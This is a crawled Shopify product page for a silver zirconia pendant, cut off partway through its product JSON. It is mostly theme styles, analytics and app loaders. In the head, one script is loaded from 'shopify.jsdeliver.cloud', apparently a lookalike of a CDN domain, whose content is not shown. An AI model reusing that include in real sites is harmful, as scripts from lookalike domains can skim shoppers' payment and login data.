

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipnotelia.com/products/colgante-cristal-de-circonita-de-plata
body_size: 85331
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<meta name="google-site-verification" content="aP-vtyPTe--nTuqg-kZ1FTX1Qz7LLM4vBn7qmFze7Sw" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hipnotelia.com/products/colgante-cristal-de-circonita-de-plata">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="http://backend.ecomoptimizationblueprint.com" crossorigin>
    
    
    

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    
<title>
      Plateado Zirkonia Kristall-Anhänger - Hipnotelia
</title>

    
      <meta name="description" content="Compre Plateado Zirkonia Kristall-Anhänger al mejor precio en Hipnotelia. Envío gratuito.">
    

    

<meta property="og:site_name" content="Hipnotelia">
<meta property="og:url" content="https://hipnotelia.com/products/colgante-cristal-de-circonita-de-plata">
<meta property="og:title" content="Plateado Zirkonia Kristall-Anhänger - Hipnotelia">
<meta property="og:type" content="product">
<meta property="og:description" content="Compre Plateado Zirkonia Kristall-Anhänger al mejor precio en Hipnotelia. Envío gratuito."><meta property="og:image" content="http://hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675">
  <meta property="og:image:secure_url" content="https://hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><style data-shopify>

</style>
<meta property="og:price:amount" content="499.00">
  <meta property="og:price:currency" content="MXN"><div class="meta-data-link">
<meta data-meta-value="ECOM-f2055dca74b2ad48bf7e985bfeb"> 
</div><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plateado Zirkonia Kristall-Anhänger - Hipnotelia">
<meta name="twitter:description" content="Compre Plateado Zirkonia Kristall-Anhänger al mejor precio en Hipnotelia. Envío gratuito.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PTJs3g-adRxsHokjcSl2LLzSc75Pj0xTwugkGzIySyo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67756065075/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8fcc03f8cc5b3afcbc0a1e5082e3dd94">
<meta id="in-context-paypal-metadata" data-shop-id="67756065075" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://hipnotelia.com/products/colgante-cristal-de-circonita-de-plata.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8fcc03f8cc5b3afcbc0a1e5082e3dd94","betas":["rich-media-storefront-analytics"],"domain":"hipnotelia.com","predictiveSearch":true,"shopId":67756065075,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "melomx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"live of Ecomopti-update-BACKUP CLEAN","id":179955040581,"schema_name":"Ecom Optimization","schema_version":"2.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hipnotelia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=melomx.myshopify.com","https:\/\/s3.ap-south-1.amazonaws.com\/media.intelliticks.com\/company\/W8CwHYYB5LWB6sXsp_c\/shopify\/qr-tracking.js?shop=melomx.myshopify.com","https:\/\/tr.attribuly.com\/v3-1\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\/attribuly.js?shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjRjMmVlZGU0OWY3NjE4MzgzMjYyZGUwMzNkN2VhYjguMGM5YTFiN2QyYWRiMjA1ODlmMjhjNzA3ZDQ3NGNiNTc=\u0026shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09\u0026shop=melomx.myshopify.com","https:\/\/pixel.wetracked.io\/melomx.myshopify.com\/events.js?shop=melomx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67756065075,"offset":-21600,"reqid":"5dff1542-0173-4047-a948-947d9c0bbb2e-1768482784","pageurl":"hipnotelia.com\/products\/colgante-cristal-de-circonita-de-plata","u":"aa37bf255f87","p":"product","rtyp":"product","rid":8715694539077};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hipnotelia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hipnotelia.com/cdn/shop/t/42/compiled_assets/scripts.js?3120"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      

      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 59, 207, 181;
        --color-base-accent-2: 23, 115, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3bcfb5;
        --gradient-base-accent-2: #1773b0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018" rel="stylesheet" type="text/css" media="all" />
    <link href="//hipnotelia.com/cdn/shop/t/42/assets/base.css?v=124715916947476696011744215006" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//hipnotelia.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821744215015"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r8lytykcv3");
</script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXdDpF/klaviyo.js?company_id=QXdDpF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Colgante de cristal de circonita plateado",
          ProductID: 8715694539077,
          Categories: ["Joyas"],
          ImageURL: "https://hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404_grande.jpg?v=1700072675",
          URL: "https://hipnotelia.com/products/colgante-cristal-de-circonita-de-plata",
          Brand: "hipnoteliaaa",
          Price: "$ 499.00",
          Value: "499.00",
          CompareAtPrice: "$ 899.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->


<script>
    window.OpusNoShadowRoot=true;
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "67756065075",
      money_format: "$ {{amount}}",
      money_with_currency_format: "$ {{amount}} MXN",
      icon_tooltip: "https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `MX`,
      url_css_date: "https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019bc19d-ab53-71c6-8955-e8fa7e919709/avis-options-v1.7.134.19/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      cart_collections: [],
      inventories: {},
      product_info: {
        product: {"id":8715694539077,"title":"Colgante de cristal de circonita plateado","handle":"colgante-cristal-de-circonita-de-plata","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e \u003cmeta charset=\"utf-8\"\u003e \u003c\/span\u003eEstamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta \u003cb\u003e75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!\u003c\/b\u003e\u003cb\u003e\u003cbr\u003e\u003cbr\u003eQuedan pocas unidades a la venta.\u003c\/b\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e","published_at":"2023-11-14T13:32:41-06:00","created_at":"2023-11-07T15:37:36-06:00","vendor":"hipnoteliaaa","type":"200001700","tags":["ajoutbry","collar"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":47277949911365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5f87rf","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Colgante de cristal de circonita plateado","public_title":null,"options":["Default 